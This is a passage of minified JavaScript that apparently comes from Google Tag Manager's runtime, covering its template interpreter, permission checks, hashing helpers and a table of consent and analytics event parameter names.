function oe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.F,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Oa(this.F,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function pe(a){return~Number(this.evaluate(a))}function qe(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function re(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function se(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function te(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function ue(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function ve(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function we(){}
function xe(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ha)return g}catch(r){if(!(r instanceof jd&&a))throw f=r instanceof jd,r;var k=Na(this.F),m=new dd(r);k.add(b,m);var n=this.evaluate(d),p=Oa(k,n);if(p instanceof Ha)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Ha)return q}}};var ze=function(){this.j=new Qa;ye(this)};ze.prototype.execute=function(a){return this.j.D(a)};var ye=function(a){var b=function(c,d){var e=new Zc(String(c),d);e.Mb();a.j.j.set(String(c),e)};b("map",Xd);b("and",Tc);b("contains",Wc);b("equals",Uc);b("or",Vc);b("startsWith",Xc);b("variable",Yc)};var Be=function(){this.D=!1;this.j=new Qa;Ae(this);this.D=!0};Be.prototype.execute=function(a){return Ce(this.j.D(a))};
var De=function(a,b,c){return Ce(a.j.O(b,c))},Ae=function(a){var b=function(c,d){var e=String(c),f=new Zc(e,d);f.Mb();a.j.j.set(e,f)};b(0,nd);b(1,od);b(2,pd);b(3,qd);b(56,te);b(57,qe);b(58,pe);b(59,ve);b(60,re);b(61,se);b(62,ue);b(53,rd);b(4,sd);b(5,td);b(52,ud);b(6,vd);b(49,wd);b(7,Wd);b(8,Xd);b(9,td);b(50,xd);b(10,yd);b(12,zd);b(13,Ad);b(51,Ld);b(47,Dd);b(54,Ed);b(55,Fd);b(63,Kd);b(64,Gd);b(65,Id);b(66,Jd);b(15,Md);b(16,Od);b(17,Od);b(18,Pd);b(19,Qd);b(20,Rd);b(21,Sd);b(22,Td);b(23,Ud);b(24,Vd);
b(25,Yd);b(26,Zd);b(27,$d);b(28,ae);b(29,be);b(45,ce);b(30,de);b(32,ee);b(33,ee);b(34,fe);b(35,fe);b(46,ge);b(36,he);b(43,ie);b(37,je);b(38,ke);b(39,le);b(67,xe);b(40,me);b(44,we);b(41,ne);b(42,oe)};Be.prototype.H=function(){return this.j.H()};function Ce(a){if(a instanceof Ha||a instanceof Zc||a instanceof $a||a instanceof cb||a instanceof dd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Ee=function(a){this.message=a};function Fe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Ee("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ge(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var He=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Ie(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Fe(e)+c}a<<=2;d||(a|=32);return c=""+Fe(a|b)+c};var Je=function(){function a(b){return{toString:function(){return b}}}return{kk:a("consent"),Vh:a("convert_case_to"),Wh:a("convert_false_to"),Xh:a("convert_null_to"),Yh:a("convert_true_to"),Zh:a("convert_undefined_to"),dn:a("debug_mode_metadata"),oa:a("function"),Jg:a("instance_name"),Jk:a("live_only"),Kk:a("malware_disabled"),Lk:a("metadata"),Ok:a("original_activity_id"),sn:a("original_vendor_template_id"),rn:a("once_on_load"),Nk:a("once_per_event"),gj:a("once_per_load"),wn:a("priority_override"),
xn:a("respected_consent_types"),pj:a("setup_tags"),me:a("tag_id"),vj:a("teardown_tags")}}();var ef;var ff=[],gf=[],hf=[],jf=[],kf=[],lf={},mf,nf;function of(a){nf=nf||a}
function pf(a){}var qf,rf=[],sf=[];function tf(a,b){var c={};c[Je.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function uf(a,b,c){try{return mf(vf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function wf(a){var b=a[Je.oa];if(!b)throw Error("Error: No function name given for function call.");return!!lf[b]}
var vf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=xf(a[e],b,c));return d},xf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(xf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=ff[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Je.Jg]);try{var m=vf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=yf(m,{event:b,index:f,type:2,
name:k});qf&&(d=qf.il(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[xf(a[n],b,c)]=xf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=xf(a[q],b,c);nf&&(p=p||nf.Vl(r));d.push(r)}return nf&&p?nf.ml(d):d.join("");case "escape":d=xf(a[1],b,c);if(nf&&Array.isArray(a[1])&&a[1][0]==="macro"&&nf.Wl(a))return nf.wm(d);d=String(d);for(var t=2;t<a.length;t++)Ke[a[t]]&&(d=Ke[a[t]](d));return d;
case "tag":var u=a[1];if(!jf[u])throw Error("Unable to resolve tag reference "+u+".");return{Dj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Je.oa]=a[1];var w=uf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},yf=function(a,b){var c=a[Je.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=lf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&rf.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Ib(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=ff[q];break;case 1:r=jf[q];break;default:n="";break a}var t=r&&r[Je.Jg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&sf.indexOf(c)===-1){sf.push(c);
var x=Db();u=e(g);var y=Db()-x,B=Db();v=ef(c,k,b);w=y-(Db()-B)}else if(e&&(u=e(g)),!e||f)v=ef(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Ya(u)?(Array.isArray(u)?Array.isArray(v):Xa(u)?Xa(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var zf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};ya(zf,Error);function Af(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Af(a[c],b[c])}};var Bf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.lm=a;this.j=[];this.D=b};ya(Bf,Error);var Df=function(){return function(a,b){a instanceof Bf||(a=new Bf(a,Cf));b&&a.j.push(b);throw a;}};function Cf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)rb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Gf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Ef(a),f=0;f<gf.length;f++){var g=gf[f],k=Ff(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<jf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Ff=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;
if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0},Ef=function(a){var b=[];return function(c){b[c]===void 0&&(b[c]=uf(hf[c],a));return b[c]}};var Hf={il:function(a,b){b[Je.Vh]&&typeof a==="string"&&(a=b[Je.Vh]==1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Je.Xh)&&a===null&&(a=b[Je.Xh]);b.hasOwnProperty(Je.Zh)&&a===void 0&&(a=b[Je.Zh]);b.hasOwnProperty(Je.Yh)&&a===!0&&(a=b[Je.Yh]);b.hasOwnProperty(Je.Wh)&&a===!1&&(a=b[Je.Wh]);return a}};var If=function(){this.j={}},Kf=function(a,b){var c=Jf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Aa.apply(0,arguments)))})};function Lf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new zf(c,d,g);}}
function Mf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Lf(e,b,d,g);Lf(f,b,d,g)}}}};var Qf=function(){var a=data.permissions||{},b=Nf.ctid,c=this;this.D=new If;this.j={};var d={},e={},f=Mf(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){var m={};z(k,function(p,q){var r=Of(p,q);m[p]=r.assert;d[p]||(d[p]=r.N);r.yj&&!e[p]&&(e[p]=r.yj)});var n=function(p){var q=Aa.apply(1,arguments);if(!m[p])throw Pf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))};
c.j[g]=function(p,q){var r=m[p];if(!r)throw Pf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[n].concat(qa(t.slice(1))))}})},Rf=function(a){return Jf.j[a]||function(){}};
function Of(a,b){var c=tf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Pf;try{return yf(c)}catch(d){return{assert:function(e){throw new zf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new zf(a,{},"Permission "+a+" is unknown.");}}}}function Pf(a,b,c){return new zf(a,b,c)};var Sf=!1;var Tf={};Tf.Um=zb('');Tf.pl=zb('');var Uf=Sf,Vf=Tf.pl,Wf=Tf.Um;var dg={},eg=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,dg);
var kg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!ig.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!jg.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Ib(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},jg=/^[a-z$_][\w$]*$/i,ig=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var lg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function mg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return c>=0&&a.indexOf(b,c)===c}var ng=new wb;function og(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ng.get(e);f||(f=new RegExp(b,d),ng.set(e,f));return f.test(a)}catch(g){return!1}}function pg(a,b){return String(a).indexOf(String(b))>=0}function qg(a,b){return String(a)===String(b)}
function rg(a,b){return Number(a)>=Number(b)}function sg(a,b){return Number(a)<=Number(b)}function tg(a,b){return Number(a)>Number(b)}function ug(a,b){return Number(a)<Number(b)}function vg(a,b){return Ib(String(a),String(b))};var Cg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Dg={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Cg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof Zc?n="Fn":m instanceof $a?n="List":m instanceof cb?n="PixieMap":m instanceof dd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Dg[n]||n)+", which does not match required type ")+((Dg[k]||
k)+"."));}}};function Eg(a){return""+a}
function Fg(a,b){var c=[];return c};function Gg(a,b){var c=new Zc(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(hd())throw new jd(g.message);throw g;}});c.Mb();return c}
function Hg(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Gg(a+"_"+d,e)):Xa(e)?c.set(d,Hg(a+"_"+d,e)):(rb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Mb();return c};function Ig(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new cb;return d=Hg("AssertApiSubject",c)};function Jg(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof fd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Hg("AssertThatSubject",c)};function Kg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return gd(a.apply(null,b))}}function Lg(){for(var a=Math,b=Mg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Kg(a[e].bind(a)))}return c};function Ng(a){var b;return b};function Og(a){var b;return b};function Pg(a){try{return encodeURI(a)}catch(b){}};var Qg=function(a){try{return encodeURIComponent(a)}catch(b){}};
var Vg=function(a){K(this.getName(),["message:?string"],arguments);};var Wg=function(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return ub(a,b)};var Xg=function(){return(new Date).getTime()};var Yg=function(a){if(a===null)return"null";if(a instanceof $a)return"array";if(a instanceof Zc)return"function";if(a instanceof dd){a=a.getValue();if(a.constructor===void 0||a.constructor.name===void 0){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var Zg=function(a){function b(c){return function(d){try{return c(d)}catch(e){(Uf||Wf)&&a.call(this,e.message)}}}return{parse:b(function(c){return gd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};var $g=function(a){return yb(J(a,this.F))};var ah=function(a){return Number(J(a,this.F))};var bh=function(a){return a===null?"null":a===void 0?"undefined":a.toString()};var ch=function(a,b,c){var d=null,e=!1;return e?d:null};var Mg="floor ceil round max min abs pow sqrt".split(" ");var dh=function(){var a={};return{Al:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yj:function(b,c){a[b]=c},reset:function(){a={}}}},eh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return Zc.prototype.invoke.apply(a,c)}},fh=function(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);},gh=function(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var hh={};
hh.keys=function(a){return new $a};
hh.values=function(a){return new $a};
hh.entries=function(a){return new $a};hh.freeze=function(a){return a};
hh.delete=function(a,b){return!1};function N(a,b){var c=Aa.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Cm){try{d.zj.apply(null,[b].concat(qa(c)))}catch(e){throw mb("TAGGING",21),e;}return}d.zj.apply(null,[b].concat(qa(c)))};var jh=function(){this.j={};this.D={};};jh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
jh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.D.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.j[a]=c?void 0:qb(b)?Gg(a,b):Hg(a,b)};function kh(a,b){var c=void 0;return c};function lh(){var a={};
return a};function oh(a){return ph?H.querySelectorAll(a):null}
function qh(a,b){if(!ph)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var rh=!1;
if(H.querySelectorAll)try{var sh=H.querySelectorAll(":root");sh&&sh.length==1&&sh[0]==H.documentElement&&(rh=!0)}catch(a){}var ph=rh;var th=/^[0-9A-Fa-f]{64}$/;function uh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function vh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(th.test(a))return Promise.resolve(a);try{var c=uh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){mb("GTM",a)};var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",nc:"region",Qb:"consent_updated",Qe:"wait_for_update",bi:"app_remove",di:"app_store_refund",ei:"app_store_subscription_cancel",fi:"app_store_subscription_convert",gi:"app_store_subscription_renew",nk:"consent_update",Sf:"add_payment_info",Tf:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",Uf:"view_cart",Rb:"begin_checkout",rc:"select_item",hb:"view_item_list",Cb:"select_promotion",ib:"view_promotion",
Ia:"purchase",sc:"refund",Ma:"view_item",Vf:"add_to_wishlist",pk:"exception",hi:"first_open",ii:"first_visit",ba:"gtag.config",Ta:"gtag.get",ji:"in_app_purchase",Sb:"page_view",qk:"screen_view",ki:"session_start",rk:"timing_complete",sk:"track_social",Nc:"user_engagement",tk:"user_id_update",jb:"gclgb",Ua:"gclid",li:"gclgs",mi:"gclst",fa:"ads_data_redaction",ni:"gad_source",Fd:"gclid_url",oi:"gclsrc",Wf:"gbraid",Re:"wbraid",ka:"allow_ad_personalization_signals",Se:"allow_custom_scripts",Te:"allow_display_features",
Gd:"allow_enhanced_conversions",kb:"allow_google_signals",Ca:"allow_interest_groups",uk:"app_id",vk:"app_installer_id",wk:"app_name",xk:"app_version",Db:"auid",ri:"auto_detection_enabled",Tb:"aw_remarketing",Ue:"aw_remarketing_only",Hd:"discount",Id:"aw_feed_country",Jd:"aw_feed_language",da:"items",Kd:"aw_merchant_id",Xf:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",Uc:"campaign_term",lb:"client_id",si:"rnd",Yf:"consent_update_type",
ui:"content_group",vi:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",wi:"conversion_linker_disabled",Ub:"conversion_api",Ve:"cookie_deprecation",Va:"cookie_domain",Wa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Eb:"cookie_path",Na:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Ld:"customer_lifetime_value",Wc:"custom_map",Zf:"gcldc",Md:"dclid",xi:"debug_mode",la:"developer_id",yi:"disable_merchant_reported_purchases",Xc:"dc_custom_params",
zi:"dc_natural_search",cg:"dynamic_event_settings",dg:"affiliation",Nd:"checkout_option",We:"checkout_step",eg:"coupon",Yc:"item_list_name",Xe:"list_name",Ai:"promotions",Zc:"shipping",Ye:"tax",Od:"engagement_time_msec",Pd:"enhanced_client_id",Qd:"enhanced_conversions",fg:"enhanced_conversions_automatic_settings",Rd:"estimated_delivery_date",Ze:"euid_logged_in_state",bd:"event_callback",yk:"event_category",ob:"event_developer_id_string",zk:"event_label",xc:"event",Sd:"event_settings",Td:"event_timeout",
Ak:"description",Bk:"fatal",Bi:"experiments",af:"firebase_id",yc:"first_party_collection",Ud:"_x_20",pb:"_x_19",Ci:"fledge_drop_reason",gg:"fledge",hg:"flight_error_code",ig:"flight_error_message",Di:"fl_activity_category",Ei:"fl_activity_group",jg:"fl_advertiser_id",Fi:"fl_ar_dedupe",kg:"match_id",Gi:"fl_random_number",Hi:"tran",Ii:"u",Vd:"gac_gclid",zc:"gac_wbraid",lg:"gac_wbraid_multiple_conversions",mg:"ga_restrict_domain",ng:"ga_temp_client_id",Ac:"gdpr_applies",og:"geo_granularity",Fb:"value_callback",
qb:"value_key",Bc:"_google_ng",Vb:"google_signals",pg:"google_tld",Wd:"groups",qg:"gsa_experiment_id",Ji:"gtm_up",Gb:"iframe_state",dd:"ignore_referrer",bf:"internal_traffic_results",Wb:"is_legacy_converted",Hb:"is_legacy_loaded",Xd:"is_passthrough",ed:"_lps",Oa:"language",Yd:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",sb:"decorate_forms",W:"domains",Ib:"url_position",rg:"method",Ck:"name",fd:"new_customer",sg:"non_interaction",Ki:"optimize_id",Li:"page_hostname",gd:"page_path",
Da:"page_referrer",Jb:"page_title",ug:"passengers",vg:"phone_conversion_callback",Mi:"phone_conversion_country_code",wg:"phone_conversion_css_class",Ni:"phone_conversion_ids",xg:"phone_conversion_number",yg:"phone_conversion_options",zg:"_protected_audience_enabled",hd:"quantity",Zd:"redact_device_info",cf:"referral_exclusion_definition",Xb:"restricted_data_processing",Oi:"retoken",Dk:"sample_rate",df:"screen_name",Kb:"screen_resolution",Pi:"search_term",Ja:"send_page_view",Yb:"send_to",jd:"server_container_url",
kd:"session_duration",ae:"session_engaged",ef:"session_engaged_time",tb:"session_id",be:"session_number",ff:"_shared_user_id",ld:"delivery_postal_code",Ek:"temporary_client_id",hf:"topmost_url",Qi:"tracking_id",jf:"traffic_type",Aa:"transaction_id",Lb:"transport_url",Ag:"trip_type",Zb:"update",Xa:"url_passthrough",kf:"_user_agent_architecture",lf:"_user_agent_bitness",nf:"_user_agent_full_version_list",pf:"_user_agent_mobile",qf:"_user_agent_model",rf:"_user_agent_platform",tf:"_user_agent_platform_version",
uf:"_user_agent_wow64",Ea:"user_data",Bg:"user_data_auto_latency",Cg:"user_data_auto_meta",Dg:"user_data_auto_multi",Eg:"user_data_auto_selectors",Fg:"user_data_auto_status",md:"user_data_mode",ce:"user_data_settings",Ba:"user_id",cb:"user_properties",Ri:"_user_region",de:"us_privacy_string",na:"value",Gg:"wbraid_multiple_conversions",Zi:"_host_name",aj:"_in_page_command",bj:"_is_passthrough_cid",Nb:"non_personalized_ads",je:"_sst_parameters",nb:"conversion_label",wa:"page_location",rb:"global_developer_id_string",
Dc:"tc_privacy_string"}},Th={},Uh=Object.freeze((Th[P.g.ka]=1,Th[P.g.Te]=1,Th[P.g.Gd]=1,Th[P.g.kb]=1,Th[P.g.da]=1,Th[P.g.Va]=1,Th[P.g.Wa]=1,Th[P.g.ab]=1,Th[P.g.uc]=1,Th[P.g.Eb]=1,Th[P.g.Na]=1,Th[P.g.vc]=1,Th[P.g.Wc]=1,Th[P.g.la]=1,Th[P.g.cg]=1,Th[P.g.bd]=1,Th[P.g.Sd]=1,Th[P.g.Td]=1,Th[P.g.yc]=1,Th[P.g.mg]=1,Th[P.g.Vb]=1,Th[P.g.pg]=1,Th[P.g.Wd]=1,Th[P.g.bf]=1,Th[P.g.Wb]=1,Th[P.g.Hb]=1,Th[P.g.sa]=1,Th[P.g.cf]=1,Th[P.g.Xb]=1,Th[P.g.Ja]=1,Th[P.g.Yb]=1,Th[P.g.jd]=1,Th[P.g.kd]=1,Th[P.g.ef]=1,Th[P.g.ld]=
1,Th[P.g.Lb]=1,Th[P.g.Zb]=1,Th[P.g.ce]=1,Th[P.g.cb]=1,Th[P.g.je]=1,Th));Object.freeze([P.g.wa,P.g.Da,P.g.Jb,P.g.Oa,P.g.df,P.g.Ba,P.g.af,P.g.ui]);
var Vh={},Wh=Object.freeze((Vh[P.g.bi]=1,Vh[P.g.di]=1,Vh[P.g.ei]=1,Vh[P.g.fi]=1,Vh[P.g.gi]=1,Vh[P.g.hi]=1,Vh[P.g.ii]=1,Vh[P.g.ji]=1,Vh[P.g.ki]=1,Vh[P.g.Nc]=1,Vh)),Xh={},Yh=Object.freeze((Xh[P.g.Sf]=1,Xh[P.g.Tf]=1,Xh[P.g.oc]=1,Xh[P.g.qc]=1,Xh[P.g.Uf]=1,Xh[P.g.Rb]=1,Xh[P.g.rc]=1,Xh[P.g.hb]=1,Xh[P.g.Cb]=1,Xh[P.g.ib]=1,Xh[P.g.Ia]=1,Xh[P.g.sc]=1,Xh[P.g.Ma]=1,Xh[P.g.Vf]=1,Xh)),Zh=Object.freeze([P.g.ka,P.g.kb,P.g.vc,P.g.yc,P.g.dd,P.g.Ja,P.g.Zb]),$h=Object.freeze([].concat(qa(Zh))),ai=Object.freeze([P.g.Wa,
P.g.Td,P.g.kd,P.g.ef,P.g.Od]),bi=Object.freeze([].concat(qa(ai))),ci={},di=(ci[P.g.R]="1",ci[P.g.U]="2",ci[P.g.P]="3",ci[P.g.ya]="4",ci),ei={},fi=Object.freeze((ei[P.g.ka]=1,ei[P.g.Gd]=1,ei[P.g.Ca]=1,ei[P.g.Tb]=1,ei[P.g.Ue]=1,ei[P.g.Hd]=1,ei[P.g.Id]=1,ei[P.g.Jd]=1,ei[P.g.da]=1,ei[P.g.Kd]=1,ei[P.g.Za]=1,ei[P.g.ra]=1,ei[P.g.Va]=1,ei[P.g.Wa]=1,ei[P.g.ab]=1,ei[P.g.Na]=1,ei[P.g.za]=1,ei[P.g.Ld]=1,ei[P.g.la]=1,ei[P.g.yi]=1,ei[P.g.Qd]=1,ei[P.g.Rd]=1,ei[P.g.af]=1,ei[P.g.yc]=1,ei[P.g.Wb]=1,ei[P.g.Hb]=1,ei[P.g.Oa]=
1,ei[P.g.fd]=1,ei[P.g.wa]=1,ei[P.g.Da]=1,ei[P.g.vg]=1,ei[P.g.wg]=1,ei[P.g.xg]=1,ei[P.g.yg]=1,ei[P.g.Xb]=1,ei[P.g.Ja]=1,ei[P.g.Yb]=1,ei[P.g.jd]=1,ei[P.g.ld]=1,ei[P.g.Aa]=1,ei[P.g.Lb]=1,ei[P.g.Zb]=1,ei[P.g.Xa]=1,ei[P.g.Ea]=1,ei[P.g.Ba]=1,ei[P.g.na]=1,ei)),gi={},hi=Object.freeze((gi.search="s",gi.youtube="y",gi.playstore="p",gi.shopping="h",gi.ads="a",gi.maps="m",gi));Object.freeze(P.g);var ii={},ji=G.google_tag_manager=G.google_tag_manager||{};ii.Kg="4790";ii.ie=Number("0")||0;ii.Ya="dataLayer";ii.Zm="";var ki={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},li={__paused:1,__tg:1},mi;for(mi in ki)ki.hasOwnProperty(mi)&&(li[mi]=1);var ni=zb(""),oi,pi=!1;oi=pi;
